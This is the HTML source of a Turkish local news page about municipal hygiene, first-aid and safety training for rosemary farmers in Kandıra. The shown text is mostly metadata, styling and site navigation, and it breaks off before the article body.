

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/
body_size: 17766
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Kandıra’da biberiye eken çiftçilere eğitim veriliyor</title>
    <meta name="description" content="Kandıra’da 1100 dönüm alana biberiye ekecek olan çiftçilere Kocaeli Büyükşehir Belediyesi tarafından hijyen, ilkyardım ile iş sağlığı ve güvenliği eğitimleri veriliyor. Kandıra’nın hikayesini yeni baştan yazacak Tıbbi ve Aromatik Bitkiler Projesi kapsamında eğitim programı devreye alındı. Kocaeli Büyükşehir Belediyesi’nin Kandıra ekonomisine çarpan etkisiyle 80 milyonluk katkı sunacak olan proje kapsamında 950 dönüm alanda biberiye dikimleri [&hellip;]">
    <meta property="og:title" content="Kandıra’da biberiye eken çiftçilere eğitim veriliyor">
    <meta property="og:description" content="Kandıra’da 1100 dönüm alana biberiye ekecek olan çiftçilere Kocaeli Büyükşehir Belediyesi tarafından hijyen, ilkyardım ile iş sağlığı ve güvenliği eğitimleri veriliyor. Kandıra’nın hikayesini yeni baştan yazacak Tıbbi ve Aromatik Bitkiler Projesi kapsamında eğitim programı devreye alındı. Kocaeli Büyükşehir Belediyesi’nin Kandıra ekonomisine çarpan etkisiyle 80 milyonluk katkı sunacak olan proje kapsamında 950 dönüm alanda biberiye dikimleri [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-01-23T12:46:45+03:00">
    <meta property="article:modified_time" content="2021-01-23T18:28:54+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-01-23T12:46:45+03:00">
    <meta name="dateModified" content="2021-01-23T18:28:54+03:00">
    <meta name="url" content="https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Kandıra’da biberiye eken çiftçilere eğitim veriliyor">
    <meta name="twitter:description" content="Kandıra’da 1100 dönüm alana biberiye ekecek olan çiftçilere Kocaeli Büyükşehir Belediyesi tarafından hijyen, ilkyardım ile iş sağlığı ve güvenliği eğitimleri veriliyor. Kandıra’nın hikayesini yeni baştan yazacak Tıbbi ve Aromatik Bitkiler Projesi kapsamında eğitim programı devreye alındı. Kocaeli Büyükşehir Belediyesi’nin Kandıra ekonomisine çarpan etkisiyle 80 milyonluk katkı sunacak olan proje kapsamında 950 dönüm alanda biberiye dikimleri [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#article","isPartOf":{"@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Kandıra’da biberiye eken çiftçilere eğitim veriliyor","datePublished":"2021-01-23T09:46:45+00:00","dateModified":"2021-01-23T15:28:54+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/"},"wordCount":342,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg","articleSection":["GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/","url":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/","name":"Kandıra’da biberiye eken çiftçilere eğitim veriliyor - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg","datePublished":"2021-01-23T09:46:45+00:00","dateModified":"2021-01-23T15:28:54+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg","width":1600,"height":739},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Kandıra’da biberiye eken çiftçilere eğitim veriliyor"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Kandıra’da biberiye eken çiftçilere eğitim veriliyor yorum akışı" href="https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkandirada-biberiye-eken-ciftcilere-egitim-veriliyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkandirada-biberiye-eken-ciftcilere-egitim-veriliyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-16337 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.769,53 <span class="fark">0,17%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2897 <span class="fark">0,06%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,8058 <span class="fark">0,78%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.592,29 <span class="fark">1,48%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,71 <span class="fark">-0,75%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
132,51 <span class="fark">0,96%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
90.844,00 <span class="fark">-2,26%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,2414 <span class="fark">0,23%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1728 <span class="fark">0,70%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,31 <span class="fark">0,58%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.778,39 <span class="fark">1,48%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">20 Ocak 2026 - 16:24</span>
<a href="https://gebzepanorama.com/buyuksehir-gebzenin-kilit-noktasina-yeni-donel-kavsak-insa-ediyor-ahmet-penbegullu-bulvari/" title="Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı">
Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı</a>
</div>


<div class="swiper-slide">
<span class="saat">20 Ocak 2026 - 16:08</span>
